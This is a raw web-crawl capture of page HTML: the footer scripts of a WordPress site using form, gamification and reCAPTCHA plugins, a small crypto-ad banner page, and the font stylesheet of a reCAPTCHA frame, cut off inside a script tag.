</div><script>rcl_do_action("rcl_login_form","floatform")</script><script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sportyvka.com.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='gamipress-js-js-extra'>
/* <![CDATA[ */
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/js/gamipress.min.js?ver=2.7.1' id='gamipress-js-js'></script>
<script type='text/javascript' id='gamipress-events-js-js-extra'>
/* <![CDATA[ */
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","user_id":"0","post_id":"71764","server_date":"2026-01-24","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","user_id":"0","post_id":"","server_date":"2026-01-24","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","user_id":"0","post_id":"","server_date":"2026-01-24","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","user_id":"0","post_id":"","server_date":"2026-01-24","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","user_id":"0","post_id":"","server_date":"2026-01-24","debug_mode":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/js/gamipress-events.min.js?ver=2.7.1' id='gamipress-events-js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='noptin_front-js-extra'>
/* <![CDATA[ */
var noptin = {"ajaxurl":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","resturl":"https:\/\/sportyvka.com.ua\/wp-json\/noptin\/v1\/form","nonce":"cb3fc93051","cookie":"","cookie_path":"\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/newsletter-optin-box/includes/assets/js/dist/frontend.js?ver=1662681038' id='noptin_front-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/custom.js?ver=6.3.7' id='newses-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<script>rcl_do_action("rcl_footer")</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crypto-fire.website/mine/partner/Orelo
body_size: 300
content:






<!DOCTYPE html>

<html>
<body style="margin: 0px;">
    

<iframe scrolling="no" src="https://cryptocoinsad.com/ads/show.php?a=252942&b=398013" style="overflow: hidden; width: 728px; height: 90px;" frameborder="0"></iframe><a href="https://crypto-fire.website" target="_blank"><img src="https://crypto-fire.website/728.gif"></a>





</body></html>







--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR&co=aHR0cHM6Ly9zcG9ydHl2a2EuY29tLnVhOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pm8wdeqj0i8f
body_size: 48680
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AnYevwaPEJws50GDjc68jQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AnYevwaPEJws50GDjc68jQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AnYevwaPEJws50GDjc68jQ">
